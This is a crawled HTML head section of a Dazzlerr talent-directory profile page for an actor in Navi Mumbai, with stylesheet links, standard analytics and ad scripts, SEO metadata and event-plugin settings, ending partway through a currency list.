

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dazzlerr.com/profile/R742Iztm/
body_size: 40318
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#"  class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.dazzlerr.com/xmlrpc.php" />
<link rel="shortcut icon" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/favicon.ico" type="image/x-icon">
<style>
.payment_method_cod{
	display:none;
}
</style>

<meta name="google-site-verification" content="_l50G69yh5zefL3qGBV5kkpshrOgDkc-RXYtxrMKI4U" />
<meta name="p:domain_verify" content="653ed0877a6341435e5f6a6074444493"/>
	

<script src="https://unpkg.com/masonry-layout@4.2.2/dist/masonry.pkgd.js" defer></script>
<script src="https://unpkg.com/imagesloaded@4.1.4/imagesloaded.pkgd.js" defer></script>

<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/bootstrap.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/font-awesome.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/lightslider.css"/>
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/hierarchy-select.min.css">
<link rel="stylesheet" type="text/css" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/daterangepicker.css" />
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/cropper.css">
<link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/jquery-ui.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/slimbox2.css">
<link href="https://fonts.googleapis.com/css?family=Stalemate&display=swap" rel="stylesheet"> 

<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/style.css?ver=20260118123255">

<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery-2.2.4.js"></script>
<!-- <script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery-1.12.4.js"></script> -->
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery.validate.js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery.redirect.js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/cropper.js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery-ui.js"></script>

<!-- Google Tag Manager -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-101918083-1"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2TN788PBJV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-101918083-1');
   gtag('config', 'G-2TN788PBJV');
</script>	
<!-- End Google Tag Manager -->

<!-- <script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#property=5a290beae62bbe0012e99e15&product=inline-share-buttons"></script> -->
<!-- Facebook Pixel Code -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '504850373737611');
fbq('track', 'PageView');
</script>

<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=504850373737611&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1005862545553988"
     crossorigin="anonymous"></script>


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Anand Singh, Actor In Navi Mumbai (Panvel, Raigarh) - Maharashtra | Dazzlerr - Connecting Talent</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Dazzlerr - Connecting Talent" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="keywords" content="Dazzlerr - Connecting Talent" />
	<link rel="canonical" href="https://www.dazzlerr.com/profile/R742Iztm/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<meta name="msvalidate.01" content="D494DFF2C1D978CF2A96BA4387FEA638" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Dazzlerr - Connecting Talent" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Anand Singh, Actor In Navi Mumbai (Panvel, Raigarh) - Maharashtra | Dazzlerr - Connecting Talent" />
		<meta property="og:description" content="Dazzlerr - Connecting Talent" />
		<meta property="og:url" content="https://www.dazzlerr.com/profile/R742Iztm/" />
		<meta property="article:published_time" content="2017-10-16T06:05:14+00:00" />
		<meta property="article:modified_time" content="2021-04-07T09:50:04+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/DazzlerrOfficial" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@DazzlerrHQ" />
		<meta name="twitter:title" content="Anand Singh, Actor In Navi Mumbai (Panvel, Raigarh) - Maharashtra | Dazzlerr - Connecting Talent" />
		<meta name="twitter:description" content="Dazzlerr - Connecting Talent" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.dazzlerr.com\/profile\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com#listItem","position":1,"name":"Home","item":"https:\/\/www.dazzlerr.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com\/profile\/#listItem","name":"Profile"}},{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com\/profile\/#listItem","position":2,"name":"Profile","previousItem":{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.dazzlerr.com\/#organization","name":"Dazzlerr","description":"Connecting Talent","url":"https:\/\/www.dazzlerr.com\/","telephone":"+918556893167","logo":{"@type":"ImageObject","url":"https:\/\/www.dazzlerr.com\/wp-content\/uploads\/2021\/01\/dazzlerr_1x1_logo.jpg","@id":"https:\/\/www.dazzlerr.com\/profile\/#organizationLogo"},"image":{"@id":"https:\/\/www.dazzlerr.com\/profile\/#organizationLogo"},"sameAs":["https:\/\/www.instagram.com\/DazzlerrOfficial\/","https:\/\/in.pinterest.com\/dazzlerrofficial"]},{"@type":"WebPage","@id":"https:\/\/www.dazzlerr.com\/profile\/#webpage","url":"https:\/\/www.dazzlerr.com\/profile\/","name":"Anand Singh, Actor In Navi Mumbai (Panvel, Raigarh) - Maharashtra | Dazzlerr - Connecting Talent","description":"Dazzlerr - Connecting Talent","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.dazzlerr.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.dazzlerr.com\/profile\/#breadcrumblist"},"datePublished":"2017-10-16T06:05:14+05:30","dateModified":"2021-04-07T15:20:04+05:30"},{"@type":"WebSite","@id":"https:\/\/www.dazzlerr.com\/#website","url":"https:\/\/www.dazzlerr.com\/","name":"Dazzlerr","description":"Connecting Talent","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.dazzlerr.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.dazzlerr.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dazzlerr &raquo; Feed" href="https://www.dazzlerr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dazzlerr &raquo; Comments Feed" href="https://www.dazzlerr.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dazzlerr.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1&#038;cache=1768739575' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.dazzlerr.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='etn-blocks-style-css' href='https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/css/etn-block-styles.css?ver=4.0.53' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='b7mufeimmfimg-frontend-style-css' href='https://www.dazzlerr.com/wp-content/plugins/b7-multiple-featured-images-for-post/public/b7-multiple-featured-images-for-post-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='categories-images-styles-css' href='https://www.dazzlerr.com/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='post_hit_counter-frontend-css' href='https://www.dazzlerr.com/wp-content/plugins/post-hit-counter/assets/css/frontend.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwentythree-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwentythree-style-css' href='https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/style.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwentythree-block-style-css' href='https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/blocks.css?ver=1.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwentythree-ie8-css' href='https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/ie8.css?ver=1.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='post_hit_counter-widget-css' href='https://www.dazzlerr.com/wp-content/plugins/post-hit-counter/assets/css/widget.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-min-css' href='https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/css/swiper-bundle.min.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-countdown-css' href='https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/css/jquery.countdown.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css' href='https://www.dazzlerr.com/wp-content/plugins/eventin-pro/build/css/etn-public.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.dazzlerr.com/wp-includes/css/dist/components/style.min.css?ver=6.7.1&#038;cache=1768739575' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.dazzlerr.com/wp-includes/css/dist/preferences/style.min.css?ver=6.7.1&#038;cache=1768739575' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.dazzlerr.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.1&#038;cache=1768739575' type='text/css' media='all' />
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1&amp;cache=1768739575" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1&amp;cache=1768739575" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" id="etn-rsvp-public-js-extra">
/* <![CDATA[ */
var localized_rsvp_data = {"ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","attendee_title":"Attendee"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/core/modules/rsvp/assets/js/etn-rsvp.js?ver=4.0.35" id="etn-rsvp-public-js"></script>
<script type="text/javascript" id="swiper-bundle-min-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"806a2a1daa","ticket_status_nonce":"be2ead77f5","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei 